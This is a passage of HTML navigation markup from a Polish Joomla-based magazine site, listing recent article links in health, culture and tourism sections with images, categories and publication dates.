					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-29T08:00:17+02:00" itemprop="datePublished">
					Kwi 29 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak poprawić komfort i bezpieczeństwo chorego w domu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102024/eteledoktor2.jpg#joomlaImage://local-images/stories/102024/eteledoktor2.jpg?width=960&amp;height=615" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-10-30T17:01:14+01:00" itemprop="datePublished">
					Paź 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" itemprop="url">
						Co warto wiedzieć o kobiecym zabezpieczeniu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/cocktail-3408834_1920.jpg#joomlaImage://local-images/stories/072024/cocktail-3408834_1920.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144" ><span itemprop="genre">Odżywianie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-30T16:07:37+02:00" itemprop="datePublished">
					Lip 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" itemprop="url">
						Granita – idealne orzeźwienie na każdy dzień</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg#joomlaImage://local-images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-29T15:40:20+02:00" itemprop="datePublished">
					Lip 29 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" itemprop="url">
						Ile kosztuje USG tarczycy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/3.jpg#joomlaImage://local-images/stories/032024/3.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-19T15:43:26+01:00" itemprop="datePublished">
					Mar 19 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" itemprop="url">
						Plażowanie w ciąży</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/woman-2593366_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-08T10:06:20+01:00" itemprop="datePublished">
					Mar 08 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak prawidłowo dbać o włosy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="145" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=132&amp;Itemid=145"   data-target="#" data-toggle="dropdown">Kultura <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="176" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod176"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kultura</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=133&amp;Itemid=145">
		Teatr					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=134&amp;Itemid=145">
		Książki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=135&amp;Itemid=145">
		Wystawy					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=139&amp;Itemid=145">
		Muzyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="173" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod173"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kultura</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg#joomlaImage://local-images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-16T20:13:18+02:00" itemprop="datePublished">
					Paź 16 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" itemprop="url">
						Festiwal Polskich Filmów Fabularnych – co noszą gwiazdy kina?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012022/play-football-child.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-01-28T08:00:32+01:00" itemprop="datePublished">
					Sty 28 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" itemprop="url">
						Międzynarodowe turnieje piłkarskie na rok 2022</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/plakat2020.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108" ><span itemprop="genre">Kulturalnie i Ekstremalnie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-06T21:26:39+01:00" itemprop="datePublished">
					Lut 06 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" itemprop="url">
						&quot;Tropem Wilczym. Bieg Pamięci Żołnierzy Wyklętych&quot;</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/ELECTROPOP_RZESZOW_MINI.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-04T14:14:29+01:00" itemprop="datePublished">
					Lut 04 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" itemprop="url">
						WALENTYNKI❤️ z Filharmonią Futura</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102019/test2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-10-23T11:26:22+02:00" itemprop="datePublished">
					Paź 23 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" itemprop="url">
						Testy osobowości – jak wykorzystać je w nowoczesnym przedsiębiorstwie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082019/rabbit-pd5g4n4.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-08-01T15:14:34+02:00" itemprop="datePublished">
					Sie 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" itemprop="url">
						Bezpieczna podróż z królikiem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/27.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-21T18:44:40+02:00" itemprop="datePublished">
					Sie 21 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" itemprop="url">
						Kino plenerowe – jak zorganizować i dlaczego warto</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/36766522_397613054079622_8220237276177760256_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-03T08:06:54+02:00" itemprop="datePublished">
					Sie 03 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" itemprop="url">
						Żmijowisko 2018 za nami</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052018/sobibor-film-o-zyciu-i-ucieczce-z-piekla.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-05-08T14:13:58+02:00" itemprop="datePublished">
					Maj 08 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" itemprop="url">
						„Sobibór” film o życiu i ucieczce z piekła</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="147" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=2&amp;Itemid=147"   data-target="#" data-toggle="dropdown">Turystyka <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="177" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Turystyka</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=95&amp;Itemid=113">
		Turystyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="174" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod174"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Turystyka</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					Gru 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dzieckopatrzacezautobusu.jpg#joomlaImage://local-images/stories/01012025/dzieckopatrzacezautobusu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-17T18:01:32+01:00" itemprop="datePublished">
					Lis 17 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" itemprop="url">
						Podróżuj z dzieckiem po Polsce. To naprawdę ma znaczenie!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/210804_zrodlana_2_11-8.jpg#joomlaImage://local-images/stories/01012025/210804_zrodlana_2_11-8.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:23:08+01:00" itemprop="datePublished">
					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" itemprop="url">
						Komfortowe noclegi w Karpaczu – elegancja i prywatność w sercu gór</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/solaris_zewnetrzne12.jpg#joomlaImage://local-images/stories/01012025/solaris_zewnetrzne12.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
